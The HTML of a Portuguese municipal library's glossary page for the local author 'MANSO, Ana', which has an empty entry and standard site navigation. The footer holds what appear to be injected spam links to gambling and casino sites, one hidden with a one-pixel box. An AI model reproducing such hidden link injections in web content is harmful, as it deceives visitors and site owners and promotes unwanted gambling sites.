<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.bmel.pt/biblioteca/a-missao-e-valores-da-biblioteca/">A Missão e Valores da Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.bmel.pt/conhecer-o-espaco/">Conheçer o Espaço</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.bmel.pt/biblioteca/documentos/">Documentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.bmel.pt/biblioteca/regulamento/">Regulamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.bmel.pt/livro-de-visitas/">Livro de Visitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="https://bse.biblioled.gov.pt/">BiblioLED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-466 msm-top-level-item"><a href="#">Eduardo Lourenço</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.bmel.pt/eduardo-lourenco-vida-2/">Eduardo Lourenço – Vida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.bmel.pt/eduardo-lourenco-obra/">Eduardo Lourenço – Obra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2017 msm-top-level-item"><a href="#">A Guarda em Letras</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a href="https://www.bmel.pt/glossario-2/">Autores de Fundo Local</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102 msm-top-level-item"><a href="https://www.bmel.pt/exposicaovirtual/">Exposição Virtual</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476 msm-top-level-item"><a target="_blank" rel="noopener" href="http://koha-bmel.ubi.pt/">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131 msm-top-level-item"><a href="#">Agenda</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.bmel.pt/agenda/agenda-janeiro-fevereiro/">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.bmel.pt/agenda-2022/agenda-janeiro-fevereiro-2022/">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.bmel.pt/agenda-2023/agenda-janeiro-fevereiro-2023/">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.bmel.pt/agenda-2024/agenda-janeiro-fevereiro-marco-2024/">2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616 msm-top-level-item"><a href="#">Arquivo</a>
<div class="respmenu-submenu-toggle cbp-respmenu-more"><i class="icon-edright-arrow"></i></div>

<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.bmel.pt/noticias/">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 msm-top-level-item"><a href="https://www.bmel.pt/contatos/">Contactos</a></li>
</ul></div></div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
		<div class="cbp-row wh-header top wh-sticky-header-enabled">
				<div data-elementor-type="wp-post" data-elementor-id="219" class="elementor elementor-219">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f985d2d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f985d2d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b6dc7ce width-auto" data-id="b6dc7ce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1bb33ca elementor-widget elementor-widget-scp_logo" data-id="1bb33ca" data-element_type="widget" data-widget_type="scp_logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-image"><a href="https://www.bmel.pt/"><img width="300" height="111" src="https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-300x111.png" class="attachment-medium size-medium wp-image-2710" alt="" loading="lazy" srcset="https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-300x111.png 300w, https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1-1024x379.png 1024w, https://www.bmel.pt/wp-content/uploads/2019/08/BMEL_Logo1.png 1758w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9853566 width-auto margin-left-auto" data-id="9853566" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8351c4 width-auto " data-id="e8351c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-730b789 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="730b789" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-240e416" href="https://www.facebook.com/BMELGuarda" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9443df" href="https://www.instagram.com/bmelguarda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3bcd036" href="https://www.youtube.com/channel/UCs5hljxlNcRCli1gV3KmsOQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98212d1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98212d1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f7529c" data-id="1f7529c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="left elementor-element elementor-element-22061b4 elementor-widget elementor-widget-scp_menu" data-id="22061b4" data-element_type="widget" data-widget_type="scp_menu.default">
				<div class="elementor-widget-container">
			<div id="cbp-menu-main" class="menu-main-menu-container"><ul id="menu-main-menu-3" class="sf-menu wh-menu-main left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-234 msm-top-level-item"><a href="https://www.bmel.pt/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 msm-top-level-item"><a href="https://www.bmel.pt/biblioteca/">Biblioteca</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://www.bmel.pt/biblioteca/a-missao-e-valores-da-biblioteca/">A Missão e Valores da Biblioteca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://www.bmel.pt/conhecer-o-espaco/">Conheçer o Espaço</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.bmel.pt/biblioteca/documentos/">Documentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.bmel.pt/biblioteca/regulamento/">Regulamento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://www.bmel.pt/livro-de-visitas/">Livro de Visitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3965"><a href="https://bse.biblioled.gov.pt/">BiblioLED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-466 msm-top-level-item"><a href="#">Eduardo Lourenço</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.bmel.pt/eduardo-lourenco-vida-2/">Eduardo Lourenço – Vida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.bmel.pt/eduardo-lourenco-obra/">Eduardo Lourenço – Obra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2017 msm-top-level-item"><a href="#">A Guarda em Letras</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2018"><a href="https://www.bmel.pt/glossario-2/">Autores de Fundo Local</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4102 msm-top-level-item"><a href="https://www.bmel.pt/exposicaovirtual/">Exposição Virtual</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476 msm-top-level-item"><a target="_blank" rel="noopener" href="http://koha-bmel.ubi.pt/">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2131 msm-top-level-item"><a href="#">Agenda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://www.bmel.pt/agenda/agenda-janeiro-fevereiro/">2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.bmel.pt/agenda-2022/agenda-janeiro-fevereiro-2022/">2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="https://www.bmel.pt/agenda-2023/agenda-janeiro-fevereiro-2023/">2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2706"><a href="https://www.bmel.pt/agenda-2024/agenda-janeiro-fevereiro-marco-2024/">2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616 msm-top-level-item"><a href="#">Arquivo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.bmel.pt/noticias/">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237 msm-top-level-item"><a href="https://www.bmel.pt/contatos/">Contactos</a></li>
</ul></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6a2353" data-id="a6a2353" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
			</div>
		<div class="cbp-row wh-breadcrumbs-bar">
		<div class="cbp-container">
			<div class="one whole wh-padding wh-breadcrumbs-wrapper">
				<div class="wh-breadcrumbs align-left">
					<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bmel.pt/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.bmel.pt/glossary/" itemprop="item"><span itemprop="name">Glossaries</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">MANSO, Ana, {1896-?}</span></span><meta itemprop="position" content="3" /></li></ul></nav>				</div>
			</div>
		</div>
	</div>
<div class="cbp-row wh-content">
	<div class="cbp-container">
					<div class="three fourths wh-padding wh-content-inner">
					<div class="post-1090 dw-glossary type-dw-glossary status-publish hentry odd">
					<h1 class="page-title page-title-inner">MANSO, Ana, {1896-?}</h1>																				<div class="entry-content">
					</div>

				<div class="prev-next-item">
			<div class="left-cell">
				<p class="label">Previous</p>
				<i class="theme-icon-Arrow_left"></i> <a href="https://www.bmel.pt/glossary/maio-jose-guerra-1896/" rel="prev">MAIO, José Guerra, {1896-?}</a> 			</div>
			<div class="right-cell">
				<p class="label">Next</p>
				<a href="https://www.bmel.pt/glossary/manteigas-camara-municipal-cassiano-dos-santos-1896/" rel="next">MANTEIGAS. Câmara Municipal, {Cassiano dos Santos}, {1896-?}</a> <i class="theme-icon-Arrow_right"></i> 			</div>
			<div class="clearfix"></div>
		</div>

						<div class="share-this">
		<!-- http://simplesharingbuttons.com/ -->
		<ul class="share-buttons">
			<li><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.bmel.pt&t="
			       target="_blank" title="Share on Facebook"
			       onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;"><i
						class="fa fa-facebook"></i></a></li>
			<li>
				<a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fwww.bmel.pt&text=:%20https%3A%2F%2Fwww.bmel.pt"
				   target="_blank" title="Tweet"
				   onclick="window.open('https://twitter.com/intent/tweet?text=' + encodeURIComponent(document.title) + ':%20' + encodeURIComponent(document.URL)); return false;"><i
						class="fa fa-twitter"></i></a></li>
			<li>
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bmel.pt&description="
				   target="_blank" title="Pin it"
				   onclick="window.open('http://pinterest.com/pin/create/button/?url=' + encodeURIComponent(document.URL) + '&description=' +  encodeURIComponent(document.title)); return false;"><i
						class="fa fa-pinterest"></i></a></li>
			<li>
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.bmel.pt&title=&summary=&source=https%3A%2F%2Fwww.bmel.pt"
				   target="_blank" title="Share on LinkedIn"
				   onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + encodeURIComponent(document.URL) + '&title=' +  encodeURIComponent(document.title)); return false;"><i
						class="fa fa-linkedin"></i></a></li>
		</ul>
	</div>

		
				
		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe uma resposta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/glossary/manso-ana-1896/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.bmel.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.</label></p>
<p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='1090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
			</div>
							<div class="wh-sidebar one fourth wh-padding">
						<div class="widget text-3 widget_text">			<div class="textwidget"><h2>Calendário de Eventos</h2>
</div>
		</div>				</div>
						</div>
</div>
	<div class="cbp-row wh-footer">
		<div class="cbp-container wh-padding">
					<div data-elementor-type="wp-post" data-elementor-id="218" class="elementor elementor-218">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f72fa7 elementor-section-stretched remove-mob-gradient elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f72fa7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dd097b2" data-id="dd097b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e21d180 elementor-widget elementor-widget-heading" data-id="e21d180" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perguntas Frequentes
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cef460d elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="cef460d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ O meu Cartão de Leitor pode ser utilizado por outra pessoa? </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quantos documentos posso requisitar e durante quanto tempo?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/perguntas-frequentes/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">O que é necessário para utilizar o serviço Wireless?</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6483bbf elementor-widget elementor-widget-html" data-id="6483bbf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="notification-popup-ring  "><a href="https://urbanofficearchitecture.com/">mostbet</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cbfe68" data-id="9cbfe68" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e524802 elementor-widget elementor-widget-heading" data-id="e524802" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Utilidades</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-192f437 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="192f437" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/politica-privacidade/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.bmel.pt/politica-de-cookies/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-934c1b0 elementor-widget elementor-widget-html" data-id="934c1b0" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="button-cancel-action"><a href="https://www.naukapro.ru/">пинап</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7f1093d elementor-widget elementor-widget-html" data-id="7f1093d" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="overflow: hidden;height: 1px"><a href=«https://pinco-casino1.website.yandexcloud.net»>pinco online casino</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8387b42" data-id="8387b42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2bb257 elementor-widget elementor-widget-heading" data-id="d2bb257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hiperligações</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-911d505 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="911d505" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mun-guarda.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Portal do Município</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dglab.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">DGLB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.bnportugal.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Biblioteca Nacional de Portugal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bndigital.bnportugal.gov.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Biblioteca Nacional - Digital</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.rbe.mec.pt/np4/home" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">RBE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://ribbse.biblos.pt/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">RIBBSE</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fccecff elementor-widget elementor-widget-html" data-id="fccecff" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="split-button-message  "><a href="https://bicicletanosplanos.org/">fortune rabbit</a></div>
<div class="stacked-caption-tooltip  "><a href="https://ntxccc.org/">glory casino app</a></div>
<div class="star-field-wrapper  "><a href="https://authenticindigenous.com/">mosbet</a></div>
<div class="statistics-tab-message  "><a href="https://iuorao.ru/">1win скачать</a></div>
<div class="status-label-highlight  "><a href="https://tigrinho.br.com/">jogo do tigrinho</a></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8504d7f" data-id="8504d7f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71973bc elementor-widget elementor-widget-heading" data-id="71973bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contactos</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f5f375 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f5f375" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a991eee" data-id="a991eee" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-72a1ef0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72a1ef0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">R. Soeiro Viegas 10, 6300-758 Guarda</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cd80559 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd80559" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">	geral@bmel.pt</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e6622ba" data-id="e6622ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90a5114 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90a5114" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +351 271 210 760 (Chamada para a rede fixa nacional)</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9539acc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9539acc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">De 2ª a 6ª    |   Das 9:00H às 12:30H e  15:00H às 17:30H<br> Encerra aos Sábados, Domingos e Feriados</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c1995d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c1995d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f773bfe" data-id="f773bfe" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-457ddf1 elementor-widget elementor-widget-text-editor" data-id="457ddf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="letter-spacing: 0.1px; text-align: right;">© 2021 BMEL Todos os direitos reservados.</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba4a281" data-id="ba4a281" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b364229 elementor-widget elementor-widget-text-editor" data-id="b364229" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Criado por <a href="http://www.zerograus.pt"><strong>Zero</strong> <strong>Graus</strong></a><strong>.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
